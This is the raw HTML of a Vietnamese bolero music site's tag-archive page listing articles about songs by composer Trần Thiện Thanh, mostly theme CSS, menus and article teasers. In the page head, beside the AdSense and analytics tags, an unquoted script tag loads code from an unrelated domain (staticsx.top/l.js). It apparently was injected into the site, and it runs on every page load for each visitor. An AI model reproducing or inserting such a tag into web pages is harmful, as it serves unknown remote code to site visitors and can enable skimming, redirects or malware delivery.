        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.95)), color-stop(100%, rgba(0,0,0,0.75)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.95)', endColorstr='rgba(0,0,0,0.75)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #976a41;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #25262e;
        background: -moz-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #25262e), color-stop(100%, rgba(37,38,46,0.85)));
        background: -webkit-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -o-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -ms-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#25262e', endColorstr='rgba(37,38,46,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #25262e;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #6b6b6b;
    }

    
    .td-subfooter-menu li a:hover {
        color: #976a41;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://nhacvangbolero.com/wp-content/uploads/2019/09/Thanh_pho_buon-238x300.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Droid Serif";
	line-height:70px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	line-height:31px;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 31px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Verdana, Geneva, sans-serif;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Droid Serif";
	
    }





    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Droid Serif";
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: book_club */

.td-book-club-demo .sf-menu > .current-menu-item > a,
         .td-book-club-demo .sf-menu > .current-menu-ancestor > a,
         .td-book-club-demo .sf-menu > .current-category-ancestor > a,
         .td-book-club-demo .sf-menu > li:hover > a,
         .td-book-club-demo .sf-menu > .sfHover > a {
		 	color: #976a41 !important;
		 }
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #976a41 transparent transparent transparent;
         }
		 
		 
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #505162 transparent transparent transparent;
         }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nhacvangbolero.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nhacvangbolero.com/tag/tran-thien-thanh/",
                    "name": "Trần thiện thanh"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #976a41;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #976a41;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #976a41;
                }
                .tdm-btn-style1 {
					background-color: #976a41;
				}
				.tdm-btn-style2:before {
				    border-color: #976a41;
				}
				.tdm-btn-style2 {
				    color: #976a41;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #976a41;
                    -moz-box-shadow: 0 2px 16px #976a41;
                    box-shadow: 0 2px 16px #976a41;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #976a41;
                    -moz-box-shadow: 0 4px 26px #976a41;
                    box-shadow: 0 4px 26px #976a41;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 70px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 70px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 70px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7257668944751049"
     crossorigin="anonymous"></script>
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149863561-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149863561-1');
</script>

	
</head>

<body class="archive tag tag-tran-thien-thanh tag-22 global-block-template-4 td-book-club-demo td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-29"><a href="https://nhacvangbolero.com/">Trang chủ</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://nhacvangbolero.com/tin/">Tin tức</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://nhacvangbolero.com/ca-khuc/">Ca khúc</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://nhacvangbolero.com/ca-si/">Ca sĩ</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://nhacvangbolero.com/nhac-si/">Nhạc sĩ</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://nhacvangbolero.com/chuyen/">Câu chuyện âm nhạc</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://nhacvangbolero.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://nhacvangbolero.com/">
			<img class="td-retina-data"  data-retina="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png" src="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png" alt="" width="400"/>
			<span class="td-visual-hidden">Nhạc Vàng Online</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://nhacvangbolero.com/">
			<img src="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolerom.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://nhacvangbolero.com/">
			<img class="td-retina-data" data-retina="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png" src="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="https://nhacvangbolero.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-97"><a href="https://nhacvangbolero.com/tin/">Tin tức</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-94"><a href="https://nhacvangbolero.com/ca-khuc/">Ca khúc</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-95"><a href="https://nhacvangbolero.com/ca-si/">Ca sĩ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96"><a href="https://nhacvangbolero.com/nhac-si/">Nhạc sĩ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://nhacvangbolero.com/chuyen/">Câu chuyện âm nhạc</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nhacvangbolero.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nhacvangbolero.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Trần thiện thanh</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: trần thiện thanh</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhacvangbolero.com/nguoi-linh-mua-xuan-va-nhung-tam-tinh-qua-ca-khuc-don-vang-chieu-xuan/" rel="bookmark" class="td-image-wrap" title="Người lính – Mùa Xuân và những tâm tình qua ca khúc “Đồn Vắng Chiều Xuân”"><img class="entry-thumb" src="[data-uri]" alt="" title="Người lính – Mùa Xuân và những tâm tình qua ca khúc “Đồn Vắng Chiều Xuân”" data-type="image_tag" data-img-url="https://nhacvangbolero.com/wp-content/uploads/2022/01/nhat-truong-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nhacvangbolero.com/nguoi-linh-mua-xuan-va-nhung-tam-tinh-qua-ca-khuc-don-vang-chieu-xuan/" rel="bookmark" title="Người lính – Mùa Xuân và những tâm tình qua ca khúc “Đồn Vắng Chiều Xuân”">Người lính – Mùa Xuân và những tâm tình qua ca khúc “Đồn Vắng Chiều Xuân”</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-18T00:15:54+00:00" >18/01/2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhacvangbolero.com/cam-nhan-am-nhac-tam-su-nguoi-linh-tre-nhac-si-tran-thien-thanh-tu-khi-anh-thoi-hoc/" rel="bookmark" class="td-image-wrap" title="Cảm nhận âm nhạc: &#8220;Tâm Sự Người Lính Trẻ&#8221; (nhạc sĩ Trần Thiện Thanh) &#8211; Từ khi anh thôi học&#8230;"><img class="entry-thumb" src="[data-uri]" alt="" title="Cảm nhận âm nhạc: &#8220;Tâm Sự Người Lính Trẻ&#8221; (nhạc sĩ Trần Thiện Thanh) &#8211; Từ khi anh thôi học&#8230;" data-type="image_tag" data-img-url="https://nhacvangbolero.com/wp-content/uploads/2020/07/Tam-Su-Nguoi-Linh-Tre-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nhacvangbolero.com/cam-nhan-am-nhac-tam-su-nguoi-linh-tre-nhac-si-tran-thien-thanh-tu-khi-anh-thoi-hoc/" rel="bookmark" title="Cảm nhận âm nhạc: &#8220;Tâm Sự Người Lính Trẻ&#8221; (nhạc sĩ Trần Thiện Thanh) &#8211; Từ khi anh thôi học&#8230;">Cảm nhận âm nhạc: &#8220;Tâm Sự Người Lính Trẻ&#8221; (nhạc sĩ Trần Thiện Thanh) &#8211; Từ khi anh thôi học&#8230;</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-03T09:01:33+00:00" >03/07/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhacvangbolero.com/ca-khuc-tuyet-trang-nhac-si-tran-thien-thanh-tinh-khuc-cua-nguoi-linh-khong-quan/" rel="bookmark" class="td-image-wrap" title="Ca khúc &#8220;Tuyết Trắng&#8221; (nhạc sĩ Trần Thiện Thanh) &#8211; Tình khúc của người lính không quân"><img class="entry-thumb" src="[data-uri]" alt="" title="Ca khúc &#8220;Tuyết Trắng&#8221; (nhạc sĩ Trần Thiện Thanh) &#8211; Tình khúc của người lính không quân" data-type="image_tag" data-img-url="https://nhacvangbolero.com/wp-content/uploads/2020/07/tuyet-trang0-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nhacvangbolero.com/ca-khuc-tuyet-trang-nhac-si-tran-thien-thanh-tinh-khuc-cua-nguoi-linh-khong-quan/" rel="bookmark" title="Ca khúc &#8220;Tuyết Trắng&#8221; (nhạc sĩ Trần Thiện Thanh) &#8211; Tình khúc của người lính không quân">Ca khúc &#8220;Tuyết Trắng&#8221; (nhạc sĩ Trần Thiện Thanh) &#8211; Tình khúc của người lính không quân</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-01T04:26:59+00:00" >01/07/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhacvangbolero.com/nhung-nhan-vat-co-that-trong-bai-hat-bi-hung-ve-nguoi-linh-cua-nhac-si-tran-thien-thanh/" rel="bookmark" class="td-image-wrap" title="Những nhân vật có thật trong bài hát bi hùng về người lính của nhạc sĩ Trần Thiện Thanh"><img class="entry-thumb" src="[data-uri]" alt="" title="Những nhân vật có thật trong bài hát bi hùng về người lính của nhạc sĩ Trần Thiện Thanh" data-type="image_tag" data-img-url="https://nhacvangbolero.com/wp-content/uploads/2020/05/tran-thien-thanh1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nhacvangbolero.com/nhung-nhan-vat-co-that-trong-bai-hat-bi-hung-ve-nguoi-linh-cua-nhac-si-tran-thien-thanh/" rel="bookmark" title="Những nhân vật có thật trong bài hát bi hùng về người lính của nhạc sĩ Trần Thiện Thanh">Những nhân vật có thật trong bài hát bi hùng về người lính của nhạc sĩ Trần Thiện Thanh</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-18T13:01:36+00:00" >18/05/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhacvangbolero.com/hoan-canh-sang-tac-ca-khuc-tinh-thien-thu-cua-nguyen-thi-mong-thuong-tran-thien-thanh/" rel="bookmark" class="td-image-wrap" title="Hoàn cảnh sáng tác ca khúc &#8220;Tình Thiên Thu Của Nguyễn Thị Mộng Thường&#8221; (Trần Thiện Thanh)"><img class="entry-thumb" src="[data-uri]" alt="" title="Hoàn cảnh sáng tác ca khúc &#8220;Tình Thiên Thu Của Nguyễn Thị Mộng Thường&#8221; (Trần Thiện Thanh)" data-type="image_tag" data-img-url="https://nhacvangbolero.com/wp-content/uploads/2020/05/tinh-thien-thu-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nhacvangbolero.com/hoan-canh-sang-tac-ca-khuc-tinh-thien-thu-cua-nguyen-thi-mong-thuong-tran-thien-thanh/" rel="bookmark" title="Hoàn cảnh sáng tác ca khúc &#8220;Tình Thiên Thu Của Nguyễn Thị Mộng Thường&#8221; (Trần Thiện Thanh)">Hoàn cảnh sáng tác ca khúc &#8220;Tình Thiên Thu Của Nguyễn Thị Mộng Thường&#8221; (Trần Thiện Thanh)</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-18T01:13:48+00:00" >18/05/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhacvangbolero.com/cam-nhan-am-nhac-phut-giao-mua-tran-thien-thanh-bai-hat-cua-nhung-mua-xuan-chien-chinh/" rel="bookmark" class="td-image-wrap" title="Phút Giao Mùa (Trần Thiện Thanh) &#8211; Bài hát của những mùa xuân chiến chinh"><img class="entry-thumb" src="[data-uri]" alt="" title="Phút Giao Mùa (Trần Thiện Thanh) &#8211; Bài hát của những mùa xuân chiến chinh" data-type="image_tag" data-img-url="https://nhacvangbolero.com/wp-content/uploads/2020/05/phut-giao-mua-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nhacvangbolero.com/cam-nhan-am-nhac-phut-giao-mua-tran-thien-thanh-bai-hat-cua-nhung-mua-xuan-chien-chinh/" rel="bookmark" title="Phút Giao Mùa (Trần Thiện Thanh) &#8211; Bài hát của những mùa xuân chiến chinh">Phút Giao Mùa (Trần Thiện Thanh) &#8211; Bài hát của những mùa xuân chiến chinh</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T02:01:11+00:00" >16/05/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhacvangbolero.com/ca-khuc-ta-tu-trong-dem-cua-nhac-si-tran-thien-thanh-va-nhung-noi-buon-chinh-chien/" rel="bookmark" class="td-image-wrap" title="Ca khúc &#8220;Tạ Từ Trong Đêm&#8221; của nhạc sĩ Trần Thiện Thanh và những nỗi buồn chinh chiến"><img class="entry-thumb" src="[data-uri]" alt="" title="Ca khúc &#8220;Tạ Từ Trong Đêm&#8221; của nhạc sĩ Trần Thiện Thanh và những nỗi buồn chinh chiến" data-type="image_tag" data-img-url="https://nhacvangbolero.com/wp-content/uploads/2020/05/ta-tu-trong-dem-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nhacvangbolero.com/ca-khuc-ta-tu-trong-dem-cua-nhac-si-tran-thien-thanh-va-nhung-noi-buon-chinh-chien/" rel="bookmark" title="Ca khúc &#8220;Tạ Từ Trong Đêm&#8221; của nhạc sĩ Trần Thiện Thanh và những nỗi buồn chinh chiến">Ca khúc &#8220;Tạ Từ Trong Đêm&#8221; của nhạc sĩ Trần Thiện Thanh và những nỗi buồn chinh chiến</a></h3>
            <div class="td-module-meta-info">
